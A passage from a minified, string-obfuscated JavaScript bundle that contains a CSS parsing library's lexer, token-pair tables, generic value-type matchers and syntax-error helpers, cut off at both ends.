Y;},R=[[T['Vy'],T['Vy']],[T['Vy'],T['zt']],[T['Vy'],T['s0']],[T['Vy'],T['VY']],[T['Vy'],'-'],[T['Vy'],T['wN']],[T['Vy'],T['Ne']],[T['Vy'],T['fg']],[T['Vy'],T['zG']],[T['Vy'],T['AJ']],[T['zu'],T['Vy']],[T['zu'],T['zt']],[T['zu'],T['s0']],[T['zu'],T['VY']],[T['zu'],'-'],[T['zu'],T['wN']],[T['zu'],T['Ne']],[T['zu'],T['fg']],[T['zu'],T['zG']],[T['Vw'],T['Vy']],[T['Vw'],T['zt']],[T['Vw'],T['s0']],[T['Vw'],T['VY']],[T['Vw'],'-'],[T['Vw'],T['wN']],[T['Vw'],T['Ne']],[T['Vw'],T['fg']],[T['Vw'],T['zG']],[T['fg'],T['Vy']],[T['fg'],T['zt']],[T['fg'],T['s0']],[T['fg'],T['VY']],[T['fg'],'-'],[T['fg'],T['wN']],[T['fg'],T['Ne']],[T['fg'],T['fg']],[T['fg'],T['zG']],['#',T['Vy']],['#',T['zt']],['#',T['s0']],['#',T['VY']],['#','-'],['#',T['wN']],['#',T['Ne']],['#',T['fg']],['#',T['zG']],['-',T['Vy']],['-',T['zt']],['-',T['s0']],['-',T['VY']],['-','-'],['-',T['wN']],['-',T['Ne']],['-',T['fg']],['-',T['zG']],[T['wN'],T['Vy']],[T['wN'],T['zt']],[T['wN'],T['s0']],[T['wN'],T['VY']],[T['wN'],T['wN']],[T['wN'],T['Ne']],[T['wN'],T['fg']],[T['wN'],'%'],[T['wN'],T['zG']],['@',T['Vy']],['@',T['zt']],['@',T['s0']],['@',T['VY']],['@','-'],['@',T['zG']],['.',T['wN']],['.',T['Ne']],['.',T['fg']],['+',T['wN']],['+',T['Ne']],['+',T['fg']],['/','*']],Q=R[hG(0xd05)]([[T['Vy'],T['Vw']],[T['fg'],T['Vw']],[T['Vw'],T['Vw']],[T['zu'],T['AJ']],[T['zu'],T['Qf']],[T['zu'],T['Qx']],[T['Ne'],T['Ne']],[T['Ne'],T['fg']],[T['Ne'],T['zt']],[T['Ne'],'-'],[T['no'],T['Vy']],[T['no'],T['zt']],[T['no'],T['Ne']],[T['no'],T['fg']],[T['no'],T['Vw']],[T['no'],'-']]);function b(Y){const hI=hG,f=new Set(Y[hI(0xfd6)](([x,j])=>h(x)<<0x10|h(j)));return function(x,j,u){const hp=hI,P=h(j,u),O=u[hp(0x7f6)](0x0);return(0x2d===O&&j!==T['Vy']&&j!==T['zt']&&j!==T['zG']||0x2b===O?f[hp(0xdb8)](x<<0x10|O<<0x8):f[hp(0xdb8)](x<<0x10|P))&&this[hp(0xf11)]('\x20',T['M$'],!0x0),P;};}const z=b(R),K=b(Q);},0xf26:(S,U,D)=>{'use strict';D['d'](U,{'GG':()=>Y,'cM':()=>b,'qg':()=>Q});var T=D(0x1254);D(0x2162),D(0x1aa),D(0x1d09),D(0x11ac),D(0x268e),D(0x12dd),D(0xc8c),D(0x122e),D(0x18bf),D(0x15b1);const {tokenize:R,parse:Q,generate:b,lexer:z,createLexer:K,walk:Y,find:f,findLast:x,findAll:j,toPlainObject:P,fromPlainObject:O,fork:k}=T['A'];},0x1d09:(S,U,D)=>{'use strict';const R3=a2a;D['d'](U,{'J':()=>M});var T=D(0x209d),R=D(0xc8c),Q=D(0x1304),z=D(0x13ba),K=D(0xec0),Y=D(0x268e),x=D(0x2507),j=D(0x2613),P=D(0x16e6),O=D(0x11e),k=D(0x193f),N=D(0x2342);function L(F,A,J){const hC=a2a,E={};for(const V in F)F[V][hC(0x216)]&&(E[V]=J?F[V][hC(0x216)]:(0x0,Y['cM'])(F[V][hC(0x216)],{'compact':A}));return E;}function v(F,A,J){const hr=a2a,E={};for(const [V,H]of Object[hr(0x64a)](F))E[V]={'prelude':H[hr(0x373)]&&(J?H[hr(0x373)][hr(0x216)]:(0x0,Y['cM'])(H[hr(0x373)][hr(0x216)],{'compact':A})),'descriptors':H[hr(0x242)]&&L(H[hr(0x242)],A,J)};return E;}function X(F,A,J){return{'matched':F,'iterations':J,'error':A,...O};}function W(F,A,J,E){const R0=a2a,V=(0x0,x['A'])(J,F[R0(0x216)]);let H;return function(q){const R1=R0;for(let G=0x0;G<q[R1(0xb0f)];G++)if(R1(0x4fe)===q[G][R1(0xc68)][R1(0x714)]())return!0x0;return!0x1;}(V)?X(null,new Error(R0(0x101d))):(E&&(H=(0x0,P['wg'])(V,F[R0(0xec6)],F)),E&&H[R0(0x462)]||(H=(0x0,P['wg'])(V,A[R0(0x462)],F),H[R0(0x462)])?X(H[R0(0x462)],null,H[R0(0x94c)]):X(null,new T['F'](H[R0(0x8c4)],A[R0(0x216)],J,H),H[R0(0x94c)]));}class M{constructor(F,A,J){const R2=a2a;if(this[R2(0x883)]=Q['v'],this[R2(0x216)]=A,this[R2(0xde2)]=!0x1,this[R2(0x1083)]={...K},this[R2(0x5f7)]=Object[R2(0x348)](null),this[R2(0x82c)]=Object[R2(0x348)](null),this[R2(0x4f3)]=Object[R2(0x348)](null),this[R2(0x105a)]=J||(0x0,N['y'])(F),F){if(F[R2(0x883)]&&(this[R2(0x883)]=F[R2(0x883)]),F[R2(0x1083)]){for(const E of Object[R2(0x725)](K))Array[R2(0xcfa)](F[R2(0x1083)][E])&&(this[R2(0x1083)][E]=F[R2(0x1083)][E]);}if(F[R2(0x4f3)]){for(const [V,H]of Object[R2(0x64a)](F[R2(0x4f3)]))this[R2(0x4b1)](V,H);}if(F[R2(0xde2)]){this[R2(0xde2)]=!0x0;for(const [q,G]of Object[R2(0x64a)]((0x0,z['JH'])(this[R2(0x1083)])))this[R2(0x4b1)](q,G);}if(F[R2(0x5f7)]){for(const [I,C]of Object[R2(0x64a)](F[R2(0x5f7)]))this[R2(0x42d)](I,C);}if(F[R2(0x82c)]){for(const [Z0,Z1]of Object[R2(0x64a)](F[R2(0x82c)]))this[R2(0xb6d)](Z0,Z1);}}this[R2(0xec6)]=(0x0,j['gt'])(this[R2(0x883)][R2(0x9fb)](R2(0xbe0)));}[R3(0x354)](F){const R5=R3;function A(V,H){const R4=a2a;E[R4(0xa68)]({'node':V,'message':H});}const J=this[R5(0x105a)],E=[];return this[R5(0x216)][R5(0x2cf)](F,function(V){const R6=R5;J[R6(0x76f)](V[R6(0x55d)])?J[V[R6(0x55d)]][R6(0xdf4)](V,A):A(V,R6(0xdc9)+V[R6(0x55d)]+'`');}),!!E[R5(0xb0f)]&&E;}[R3(0x89f)](F,A,J,E=null){const R7=R3,V={'type':A,'name':J},H={'type':A,'name':J,'parent':E,'serializable':R7(0xb21)==typeof F||F&&R7(0xb21)==typeof F[R7(0x55d)],'syntax':null,'match':null,'matchRef':null};return R7(0x81c)==typeof F?H[R7(0x462)]=(0x0,j['gt'])(F,V):(R7(0xb21)==typeof F?Object[R7(0x20b)](H,R7(0x216),{'get':()=>(Object[R7(0x20b)](H,R7(0x216),{'value':(0x0,Y['qg'])(F)}),H[R7(0x216)])}):H[R7(0x216)]=F,Object[R7(0x20b)](H,R7(0x462),{'get':()=>(Object[R7(0x20b)](H,R7(0x462),{'value':(0x0,j['gt'])(H[R7(0x216)],V)}),H[R7(0x462)])}),R7(0x77a)===A&&Object[R7(0x20b)](H,R7(0x4f0),{'get'(){const R8=R7,q=H[R8(0x216)],G=function(I){const R9=R8,C=I[R9(0x9d4)][0x0];return!0x1===I[R9(0x6b9)]&&0x1===I[R9(0x9d4)][R9(0xb0f)]&&R9(0x8ee)===C[R9(0x55d)]&&!0x0===C[R9(0xeb2)];}(q)?(0x0,j['gt'])({...q,'terms':[q[R8(0x9d4)][0x0][R8(0xac6)]]},V):null;return Object[R8(0x20b)](H,R8(0x4f0),{'value':G}),G;}})),H;}[R3(0x42d)](F,A){const RZ=R3;A&&(this[RZ(0x5f7)][F]={'type':RZ(0xab1),'name':F,'prelude':A[RZ(0x373)]?this[RZ(0x89f)](A[RZ(0x373)],RZ(0x994),F):null,'descriptors':A[RZ(0x242)]?Object[RZ(0x725)](A[RZ(0x242)])[RZ(0xd7d)]((J,E)=>(J[E]=this[RZ(0x89f)](A[RZ(0x242)][E],RZ(0x791),E,F),J),Object[RZ(0x348)](null)):null});}[R3(0xb6d)](F,A){const Ra=R3;A&&(this[Ra(0x82c)][F]=this[Ra(0x89f)](A,Ra(0x77a),F));}[R3(0x4b1)](F,A){const RB=R3;A&&(this[RB(0x4f3)][F]=this[RB(0x89f)](A,RB(0x9bb),F));}[R3(0x407)](F){const Ry=R3;if(!this[Ry(0x4e4)](F))return new T['B'](Ry(0x8f3),'@'+F);}[R3(0x892)](F,A){const RS=R3,J=this[RS(0x407)](F);if(J)return J;const E=this[RS(0x4e4)](F);return!E[RS(0x373)]&&A?new SyntaxError(RS(0x989)+F+RS(0x9bd)):!E[RS(0x373)]||A||W(this,E[RS(0x373)],'',!0x1)[RS(0xa4e)]?void 0x0:new SyntaxError(RS(0x989)+F+RS(0xe20));}[R3(0x1061)](F,A){const RU=R3,J=this[RU(0x407)](F);if(J)return J;const E=this[RU(0x4e4)](F),V=R['Si'](A);return E[RU(0x242)]?E[RU(0x242)][V[RU(0xed1)]]||E[RU(0x242)][V[RU(0x3b1)]]?void 0x0:new T['B'](RU(0x6cd),A):new SyntaxError(RU(0x989)+F+RU(0x77f));}[R3(0x5c5)](F){const Rt=R3;if(!this[Rt(0x965)](F))return new T['B'](Rt(0x557),F);}[R3(0xf27)](F,A){const RD=R3,J=this[RD(0x892)](F,A);if(J)return X(null,J);const E=this[RD(0x4e4)](F);return E[RD(0x373)]?W(this,E[RD(0x373)],A||'',!0x1):X(null,null);}[R3(0xc70)](F,A,J){const RT=R3,E=this[RT(0x1061)](F,A);if(E)return X(null,E);const V=this[RT(0x4e4)](F),H=R['Si'](A);return W(this,V[RT(0x242)][H[RT(0xed1)]]||V[RT(0x242)][H[RT(0x3b1)]],J,!0x1);}[R3(0x9c2)](F){const Rh=R3;return Rh(0x5f5)!==F[Rh(0x55d)]?X(null,new Error(Rh(0xf4d))):this[Rh(0x3c2)](F[Rh(0xe90)],F[Rh(0xc68)]);}[R3(0x3c2)](F,A){const RR=R3;if(R['MZ'](F)[RR(0x284)])return X(null,new Error(RR(0xaf7)));const J=this[RR(0x5c5)](F);return J?X(null,J):W(this,this[RR(0x965)](F),A,!0x0);}[R3(0xa24)](F,A){const RQ=R3,J=this[RQ(0xb37)](F);return J?W(this,J,A,!0x1):X(null,new T['B'](RQ(0xf77),F));}[R3(0x462)](F,A){const Rb=R3;return Rb(0xb21)==typeof F||F&&F[Rb(0x55d)]?(Rb(0xb21)!=typeof F&&F[Rb(0x462)]||(F=this[Rb(0x89f)](F,Rb(0x9bb),Rb(0x586))),W(this,F,A,!0x1)):X(null,new T['B'](Rb(0x2b3)));}[R3(0x635)](F,A,J,E){const Rz=R3;return(0x0,k['V'])(this,A,this[Rz(0x3c2)](F,A),J,E);}[R3(0x2a7)](F,A,J){const RK=R3;return(0x0,k['V'])(this,F[RK(0xc68)],this[RK(0x9c2)](F),A,J);}[R3(0x7c0)](F,A,J){const Rs=R3,E=[];return this[Rs(0x216)][Rs(0x2cf)](F,{'visit':Rs(0x5f5),'enter':V=>{const RY=Rs;E[RY(0xa68)][RY(0x90b)](E,this[RY(0x2a7)](V,A,J));}}),E;}[R3(0x4e4)](F,A=!0x0){const Rf=R3,J=R['Si'](F);return(J[Rf(0xfcd)]&&A?this[Rf(0x5f7)][J[Rf(0xed1)]]||this[Rf(0x5f7)][J[Rf(0x3b1)]]:this[Rf(0x5f7)][J[Rf(0xed1)]])||null;}[R3(0xced)](F,A=!0x0){const Rx=R3,J=this[Rx(0x4e4)](F,A);return J&&J[Rx(0x373)]||null;}[R3(0x78f)](F,A){const Rj=R3;return this[Rj(0x5f7)][Rj(0x76f)](F)&&this[Rj(0x5f7)][Rj(0x42e)]&&this[Rj(0x5f7)][F][Rj(0x42e)][A]||null;}[R3(0x965)](F,A=!0x0){const Ru=R3,J=R['MZ'](F);return(J[Ru(0xfcd)]&&A?this[Ru(0x82c)][J[Ru(0xed1)]]||this[Ru(0x82c)][J[Ru(0x3b1)]]:this[Ru(0x82c)][J[Ru(0xed1)]])||null;}[R3(0xb37)](F){const Rc=R3;return hasOwnProperty[Rc(0x21a)](this[Rc(0x4f3)],F)?this[Rc(0x4f3)][F]:null;}[R3(0xa8b)](){const Rk=R3;function F(G,I){return I?'<'+G+'>':'<\x27'+G+'\x27>';}function A(G,I,C,Z0){const RP=a2a;if(C[RP(0xdb8)](I))return C[RP(0x4a0)](I);C[RP(0x1077)](I,!0x1),null!==Z0[RP(0x216)]&&(0x0,Y['GG'])(Z0[RP(0x216)],function(Z1){const RO=RP;if(RO(0x9bb)!==Z1[RO(0x55d)]&&RO(0x77a)!==Z1[RO(0x55d)])return;const Z2=RO(0x9bb)===Z1[RO(0x55d)]?G[RO(0x4f3)]:G[RO(0x82c)],Z3=RO(0x9bb)===Z1[RO(0x55d)]?E:V;hasOwnProperty[RO(0x21a)](Z2,Z1[RO(0xed1)])?A(G,Z1[RO(0xed1)],Z3,Z2[Z1[RO(0xed1)]])&&(J[RO(0xa68)](F(I,C===E)+RO(0xb58)+F(Z1[RO(0xed1)],RO(0x9bb)===Z1[RO(0x55d)])),C[RO(0x1077)](I,!0x0)):(J[RO(0xa68)](F(I,C===E)+RO(0x25b)+F(Z1[RO(0xed1)],RO(0x9bb)===Z1[RO(0x55d)])),C[RO(0x1077)](I,!0x0));},this);}const J=[];let E=new Map(),V=new Map();for(const G in this[Rk(0x4f3)])A(this,G,E,this[Rk(0x4f3)][G]);for(const I in this[Rk(0x82c)])A(this,I,V,this[Rk(0x82c)][I]);const H=[...E[Rk(0x725)]()][Rk(0xa7d)](C=>E[Rk(0x4a0)](C)),q=[...V[Rk(0x725)]()][Rk(0xa7d)](C=>V[Rk(0x4a0)](C));return H[Rk(0xb0f)]||q[Rk(0xb0f)]?{'errors':J,'types':H,'properties':q}:null;}[R3(0x87d)](F,A){const Rm=R3;return{'generic':this[Rm(0xde2)],'cssWideKeywords':this[Rm(0x883)],'units':this[Rm(0x1083)],'types':L(this[Rm(0x4f3)],!A,F),'properties':L(this[Rm(0x82c)],!A,F),'atrules':v(this[Rm(0x5f7)],!A,F)};}[R3(0xac2)](){const RN=R3;return JSON[RN(0x8fb)](this[RN(0x87d)]());}}},0x209d:(S,U,D)=>{'use strict';D['d'](U,{'B':()=>z,'F':()=>K});var T=D(0x192b),h=D(0x24ff);const R={'offset':0x0,'line':0x1,'column':0x1};function Q(Y,f){const RL=a2a,x=Y&&Y[RL(0x888)]&&Y[RL(0x888)][f];return x?RL(0x345)in x?b(x):x:null;}function b({offset:Y,line:f,column:x},j){const Rv=a2a,u={'offset':Y,'line':f,'column':x};if(j){const P=j[Rv(0x7e5)](/\n|\r\n?|\f/);u[Rv(0xe51)]+=j[Rv(0xb0f)],u[Rv(0x345)]+=P[Rv(0xb0f)]-0x1,u[Rv(0xb78)]=0x1===P[Rv(0xb0f)]?u[Rv(0xb78)]+j[Rv(0xb0f)]:P[Rv(0x1f5)]()[Rv(0xb0f)]+0x1;}return u;}const z=function(Y,f){const RX=a2a,x=(0x0,T['a'])(RX(0x83d),Y+(f?'\x20`'+f+'`':''));return x[RX(0x208)]=f,x;},K=function(Y,f,x,j){const Rw=a2a,P=(0x0,T['a'])(Rw(0x3fd),Y),{css:O,mismatchOffset:k,mismatchLength:N,start:L,end:v}=function(X,w){const RW=Rw,W=X[RW(0x68f)],g=X[RW(0x294)],M=g<W[RW(0xb0f)]&&W[g][RW(0x1f7)]||null,F=M!==w?M:null;let A,J,E=0x0,V=0x0,H=0x0,q='';for(let G=0x0;G<W[RW(0xb0f)];G++){const I=W[G][RW(0xc68)];G===g&&(V=I[RW(0xb0f)],E=q[RW(0xb0f)]),null!==F&&W[G][RW(0x1f7)]===F&&(G<=g?H++:H=0x0),q+=I;}return g===W[RW(0xb0f)]||H>0x1?(A=Q(F||w,RW(0x496))||b(R,q),J=b(A)):(A=Q(F,RW(0xaf6))||b(Q(w,RW(0xaf6))||R,q[RW(0x8bd)](0x0,E)),J=Q(F,RW(0x496))||b(A,q[RW(0xd85)](E,V))),{'css':q,'mismatchOffset':E,'mismatchLength':V,'start':A,'end':J};}(j,x);return P[Rw(0x817)]=Y,P[Rw(0x216)]=f?(0x0,h['c'])(f):Rw(0x313),P[Rw(0x39c)]=O,P[Rw(0x5a9)]=k,P[Rw(0xcb0)]=N,P[Rw(0xbc1)]=Y+Rw(0x8ae)+P[Rw(0x216)]+Rw(0xc80)+(O||Rw(0xa17))+Rw(0xe5d)+new Array(P[Rw(0x5a9)]+0x1)[Rw(0x9fb)]('-')+'^',Object[Rw(0xd97)](P,L),P[Rw(0x888)]={'source':x&&x[Rw(0x888)]&&x[Rw(0x888)][Rw(0x57c)]||Rw(0x99f),'start':L,'end':v},P;};},0x4a:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>P});var T=D(0x11ac);const R=0x2b,Q=0x2d,b=0x6e,z=!0x0,K=!0x1;function Y(O,k){const Rg=a2a;return null!==O&&O[Rg(0x55d)]===T['_i']&&O[Rg(0xc68)][Rg(0x7f6)](0x0)===k;}function f(O,k,m){const RM=a2a;for(;null!==O&&(O[RM(0x55d)]===T['M$']||O[RM(0x55d)]===T['Mw']);)O=m(++k);return k;}function x(O,k,m,N){const RF=a2a;if(!O)return 0x0;const L=O[RF(0xc68)][RF(0x7f6)](k);if(L===R||L===Q){if(m)return 0x0;k++;}for(;k<O[RF(0xc68)][RF(0xb0f)];k++)if(!(0x0,T['yp'])(O[RF(0xc68)][RF(0x7f6)](k)))return 0x0;return N+0x1;}function j(O,k,m){const Ro=a2a;let N=!0x1,L=f(O,k,m);if(null===(O=m(L)))return k;if(O[Ro(0x55d)]!==T['wN']){if(!Y(O,R)&&!Y(O,Q))return k;if(N=!0x0,L=f(m(++L),L,m),null===(O=m(L))||O[Ro(0x55d)]!==T['wN'])return 0x0;}if(!N){const v=O[Ro(0xc68)][Ro(0x7f6)](0x0);if(v!==R&&v!==Q)return 0x0;}return x(O,N?0x0:0x1,N,L);}function P(O,k){const RA=a2a;let m=0x0;if(!O)return 0x0;if(O[RA(0x55d)]===T['wN'])return x(O,0x0,K,m);if(O[RA(0x55d)]===T['Vy']&&O[RA(0xc68)][RA(0x7f6)](0x0)===Q){if(!(0x0,T['Nb'])(O[RA(0xc68)],0x1,b))return 0x0;switch(O[RA(0xc68)][RA(0xb0f)]){case 0x2:return j(k(++m),m,k);case 0x3:return O[RA(0xc68)][RA(0x7f6)](0x2)!==Q?0x0:(m=f(k(++m),m,k),x(O=k(m),0x0,z,m));default:return O[RA(0xc68)][RA(0x7f6)](0x2)!==Q?0x0:x(O,0x3,z,m);}}else{if(O[RA(0x55d)]===T['Vy']||Y(O,R)&&k(m+0x1)[RA(0x55d)]===T['Vy']){if(O[RA(0x55d)]!==T['Vy']&&(O=k(++m)),null===O||!(0x0,T['Nb'])(O[RA(0xc68)],0x0,b))return 0x0;switch(O[RA(0xc68)][RA(0xb0f)]){case 0x1:return j(k(++m),m,k);case 0x2:return O[RA(0xc68)][RA(0x7f6)](0x1)!==Q?0x0:(m=f(k(++m),m,k),x(O=k(m),0x0,z,m));default:return O[RA(0xc68)][RA(0x7f6)](0x1)!==Q?0x0:x(O,0x2,z,m);}}else{if(O[RA(0x55d)]===T['fg']){let N=O[RA(0xc68)][RA(0x7f6)](0x0),L=N===R||N===Q?0x1:0x0,v=L;for(;v<O[RA(0xc68)][RA(0xb0f)]&&(0x0,T['yp'])(O[RA(0xc68)][RA(0x7f6)](v));v++);return v===L?0x0:(0x0,T['Nb'])(O[RA(0xc68)],v,b)?v+0x1===O[RA(0xc68)][RA(0xb0f)]?j(k(++m),m,k):O[RA(0xc68)][RA(0x7f6)](v+0x1)!==Q?0x0:v+0x2===O[RA(0xc68)][RA(0xb0f)]?(m=f(k(++m),m,k),x(O=k(m),0x0,z,m)):x(O,v+0x2,z,m):0x0;}}}return 0x0;}},0x1304:(S,U,D)=>{'use strict';const RJ=a2a;D['d'](U,{'v':()=>T});const T=[RJ(0xda1),RJ(0xfb2),RJ(0x589),RJ(0xed8),RJ(0x5ce)];},0x1807:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>f});var T=D(0x11ac);const h=0x2b,R=0x2d,Q=0x3f,b=0x75;function z(x,j){const Ri=a2a;return null!==x&&x[Ri(0x55d)]===T['_i']&&x[Ri(0xc68)][Ri(0x7f6)](0x0)===j;}function K(x,j,P){const RE=a2a;let O=0x0;for(let k=j;k<x[RE(0xc68)][RE(0xb0f)];k++){const m=x[RE(0xc68)][RE(0x7f6)](k);if(m===R&&P&&0x0!==O)return K(x,j+O+0x1,!0x1),0x6;if(!(0x0,T['tB'])(m))return 0x0;if(++O>0x6)return 0x0;}return O;}function Y(x,j,P){if(!x)return 0x0;for(;z(P(j),Q);){if(++x>0x6)return 0x0;j++;}return j;}function f(x,j){const RV=a2a;let P=0x0;if(null===x||x[RV(0x55d)]!==T['Vy']||!(0x0,T['Nb'])(x[RV(0xc68)],0x0,b))return 0x0;if(null===(x=j(++P)))return 0x0;if(z(x,h))return null===(x=j(++P))?0x0:x[RV(0x55d)]===T['Vy']?Y(K(x,0x0,!0x0),++P,j):z(x,Q)?Y(0x1,++P,j):0x0;if(x[RV(0x55d)]===T['wN']){const O=K(x,0x1,!0x0);return 0x0===O?0x0:null===(x=j(++P))?P:x[RV(0x55d)]===T['fg']||x[RV(0x55d)]===T['wN']?function(k,m){const Rn=RV;return k[Rn(0xc68)][Rn(0x7f6)](0x0)===m;}(x,R)&&K(x,0x1,!0x1)?P+0x1:0x0:Y(O,P,j);}return x[RV(0x55d)]===T['fg']?Y(K(x,0x1,!0x0),++P,j):0x0;}},0x13ba:(S,U,D)=>{'use strict';const RH=a2a;D['d'](U,{'JH':()=>V});var T=D(0x1304),R=D(0x4a),Q=D(0x1807),z=D(0x11ac);const K=[RH(0xd57),RH(0x32d),RH(0x9a2)],Y=new Map([[z['zt'],z['no']],[z['AJ'],z['no']],[z['hk'],z['Oh']],[z['X6'],z['Q0']]]);function x(H,q){const Re=RH;return q<H[Re(0xb0f)]?H[Re(0x7f6)](q):0x0;}function j(H,q){const Rq=RH;return(0x0,z['$C'])(H,0x0,H[Rq(0xb0f)],q);}function P(H,q){const Rl=RH;for(let G=0x0;G<q[Rl(0xb0f)];G++)if(j(H,q[G]))return!0x0;return!0x1;}function O(H,q){const Rd=RH;return q===H[Rd(0xb0f)]-0x2&&0x5c===x(H,q)&&(0x0,z['yp'])(x(H,q+0x1));}function N(H,q,G){const RG=RH;if(H&&RG(0x814)===H[RG(0x55d)]){const I=Number(void 0x0!==G&&G!==q[RG(0xb0f)]?q[RG(0xd85)](0x0,G):q);if(isNaN(I))return!0x0;if(null!==H[RG(0x324)]&&I<H[RG(0x324)]&&RG(0xb21)!=typeof H[RG(0x324)])return!0x0;if(null!==H[RG(0x228)]&&I>H[RG(0x228)]&&RG(0xb21)!=typeof H[RG(0x228)])return!0x0;}return!0x1;}function L(H){return function(q,G,I){const RI=a2a;return null===q?0x0:q[RI(0x55d)]===z['zt']&&P(q[RI(0xc68)],K)?function(C,Z0){const Rp=RI;let Z1=0x0,Z2=[],Z3=0x0;Z4:do{switch(C[Rp(0x55d)]){case z['Q0']:case z['no']:case z['Oh']:if(C[Rp(0x55d)]!==Z1)break Z4;if(Z1=Z2[Rp(0x1f5)](),0x0===Z2[Rp(0xb0f)]){Z3++;break Z4;}break;case z['zt']:case z['AJ']:case z['hk']:case z['X6']:Z2[Rp(0xa68)](Z1),Z1=Y[Rp(0x4a0)](C[Rp(0x55d)]);}Z3++;}while(C=Z0(Z3));return Z3;}(q,G):H(q,G,I);};}function X(H){return function(q){const RC=a2a;return null===q||q[RC(0x55d)]!==H?0x0:0x1;};}function W(H){const Rr=RH;return null===H||H[Rr(0x55d)]!==z['Vy']||0x2d!==x(H[Rr(0xc68)],0x0)||0x2d!==x(H[Rr(0xc68)],0x1)?0x0:0x1;}function M(H){return H&&(H=new Set(H)),function(q,G,I){const Q0=a2a;if(null===q||q[Q0(0x55d)]!==z['fg'])return 0x0;const C=(0x0,z['yQ'])(q[Q0(0xc68)],0x0);if(null!==H){const Z0=q[Q0(0xc68)][Q0(0xd98)]('\x5c',C),Z1=-0x1!==Z0&&O(q[Q0(0xc68)],Z0)?q[Q0(0xc68)][Q0(0x23d)](C,Z0):q[Q0(0xc68)][Q0(0xd85)](C);if(!0x1===H[Q0(0xdb8)](Z1[Q0(0x714)]()))return 0x0;}return N(I,q[Q0(0xc68)],C)?0x0:0x1;};}function F(H){const Q1=RH;return Q1(0x81c)!=typeof H&&(H=function(){return 0x0;}),function(q,G,I){const Q2=Q1;return null!==q&&q[Q2(0x55d)]===z['wN']&&0x0===Number(q[Q2(0xc68)])?0x1:H(q,G,I);};}const A={'ident-token':X(z['Vy']),'function-token':X(z['zt']),'at-keyword-token':X(z['zu']),'hash-token':X(z['Vw']),'string-token':X(z['Qf']),'bad-string-token':X(z['Fg']),'url-token':X(z['s0']),'bad-url-token':X(z['VY']),'delim-token':X(z['_i']),'number-token':X(z['wN']),'percentage-token':X(z['Ne']),'dimension-token':X(z['fg']),'whitespace-token':X(z['M$']),'CDO-token':X(z['lh']),'CDC-token':X(z['zG']),'colon-token':X(z['Qx']),'semicolon-token':X(z['Qq']),'comma-token':X(z['A9']),'[-token':X(z['hk']),']-token':X(z['Oh']),'(-token':X(z['AJ']),')-token':X(z['no']),'{-token':X(z['X6']),'}-token':X(z['Q0'])},J={'string':X(z['Qf']),'ident':X(z['Vy']),'percentage':L(function(H,q,G){const Q3=RH;return null===H||H[Q3(0x55d)]!==z['Ne']||N(G,H[Q3(0xc68)],H[Q3(0xc68)][Q3(0xb0f)]-0x1)?0x0:0x1;}),'zero':F(),'number':L(function(H,q,G){const Q4=RH;if(null===H)return 0x0;const I=(0x0,z['yQ'])(H[Q4(0xc68)],0x0);return I===H[Q4(0xc68)][Q4(0xb0f)]||O(H[Q4(0xc68)],I)?N(G,H[Q4(0xc68)],I)?0x0:0x1:0x0;}),'integer':L(function(H,q,G){const Q5=RH;if(null===H||H[Q5(0x55d)]!==z['wN'])return 0x0;let I=0x2b===x(H[Q5(0xc68)],0x0)||0x2d===x(H[Q5(0xc68)],0x0)?0x1:0x0;for(;I<H[Q5(0xc68)][Q5(0xb0f)];I++)if(!(0x0,z['yp'])(x(H[Q5(0xc68)],I)))return 0x0;return N(G,H[Q5(0xc68)],I)?0x0:0x1;}),'custom-ident':function(H){const Q6=RH;if(null===H||H[Q6(0x55d)]!==z['Vy'])return 0x0;const q=H[Q6(0xc68)][Q6(0x714)]();return P(q,T['v'])||j(q,Q6(0x29d))?0x0:0x1;},'dashed-ident':W,'custom-property-name':function(H){const Q7=RH;return W(H)?'--'===H[Q7(0xc68)]?0x0:0x1:0x0;},'hex-color':function(H){const Q8=RH;if(null===H||H[Q8(0x55d)]!==z['Vw'])return 0x0;const q=H[Q8(0xc68)][Q8(0xb0f)];if(0x4!==q&&0x5!==q&&0x7!==q&&0x9!==q)return 0x0;for(let G=0x1;G<q;G++)if(!(0x0,z['tB'])(x(H[Q8(0xc68)],G)))return 0x0;return 0x1;},'id-selector':function(H){const Q9=RH;return null===H||H[Q9(0x55d)]!==z['Vw']?0x0:(0x0,z['o6'])(x(H[Q9(0xc68)],0x1),x(H[Q9(0xc68)],0x2),x(H[Q9(0xc68)],0x3))?0x1:0x0;},'an-plus-b':R['A'],'urange':Q['A'],'declaration-value':function(H,q){const QZ=RH;if(!H)return 0x0;let G=0x0,I=[],C=0x0;Z0:do{switch(H[QZ(0x55d)]){case z['Fg']:case z['VY']:break Z0;case z['Q0']:case z['no']:case z['Oh']:if(H[QZ(0x55d)]!==G)break Z0;G=I[QZ(0x1f5)]();break;case z['Qq']:if(0x0===G)break Z0;break;case z['_i']:if(0x0===G&&'!'===H[QZ(0xc68)])break Z0;break;case z['zt']:case z['AJ']:case z['hk']:case z['X6']:I[QZ(0xa68)](G),G=Y[QZ(0x4a0)](H[QZ(0x55d)]);}C++;}while(H=q(C));return C;},'any-value':function(H,q){const Qa=RH;if(!H)return 0x0;let G=0x0,I=[],C=0x0;Z0:do{switch(H[Qa(0x55d)]){case z['Fg']:case z['VY']:break Z0;case z['Q0']:case z['no']:case z['Oh']:if(H[Qa(0x55d)]!==G)break Z0;G=I[Qa(0x1f5)]();break;case z['zt']:case z['AJ']:case z['hk']:case z['X6']:I[Qa(0xa68)](G),G=Y[Qa(0x4a0)](H[Qa(0x55d)]);}C++;}while(H=q(C));return C;}};function E(H){const {angle:q,decibel:G,frequency:I,flex:C,length:Z0,resolution:Z1,semitones:Z2,time:Z3}=H||{};return{'dimension':L(M(null)),'angle':L(M(q)),'decibel':L(M(G)),'frequency':L(M(I)),'flex':L(M(C)),'length':L(F(M(Z0))),'resolution':L(M(Z1)),'semitones':L(M(Z2)),'time':L(M(Z3))};}function V(H){return{...A,...J,...E(H)};}},0x2613:(S,U,D)=>{'use strict';const QB=a2a;D['d'](U,{'$n':()=>Q,'E_':()=>R,'gt':()=>L,'mX':()=>b});var T=D(0x7fd);const R={'type':QB(0xb80)},Q={'type':QB(0x681)},b={'type':QB(0x361)},z=0x28,K=0x29;function Y(v,X,w){const Qy=QB;return X===R&&w===Q||v===R&&X===R&&w===R?v:('If'===v[Qy(0x55d)]&&v[Qy(0x614)]===Q&&X===R&&(X=v[Qy(0x9f6)],v=v[Qy(0x462)]),{'type':'If','match':v,'then':X,'else':w});}function x(v){const QS=QB;return 